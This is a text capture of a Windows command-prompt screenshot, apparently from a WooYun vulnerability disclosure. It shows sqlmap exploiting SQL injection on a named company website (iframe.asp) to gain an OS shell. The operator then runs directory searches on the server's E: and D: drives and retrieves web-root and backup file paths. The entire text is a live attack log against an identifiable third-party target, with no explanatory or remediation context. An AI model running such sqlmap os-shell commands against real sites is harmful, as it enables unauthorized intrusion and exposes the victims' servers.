 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -u "www.cofco-property.cn/iframe.asp...
os-shell> dir /s/a-d/b e:\*iframe.aspx
do you want to retrieve the command standard output? [Y/n/a] y
[18:37:17] [INFO] retrieved: 2
[18:37:20] [INFO] retrieved:
[18:37:51] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
??????
[18:40:19] [INFO] retrieved:
command standard output:    '??????'
os-shell> dir /s/a-d/b d:\*iframe.aspx
do you want to retrieve the command standard output? [Y/n/a] y
[18:42:39] [INFO] retrieved: 4
[18:42:40] [INFO] retrieved: d:\wwwroot\webui\iframe.aspx
[18:44:51] [INFO] retrieved: d:\zldc-bak\20150813\iframe.aspx
[18:47:12] [INFO] retrieved: d:\zldc-bak\20150818\iframe.aspx
[18:49:35] [INFO] retrieved:
command standard output:
---
d:\wwwroot\webui\iframe.aspx
d:\zldc-bak\20150813\iframe.aspx
d:\zldc-bak\20150818\iframe.aspx
---
os-shell>
www.wooyun.org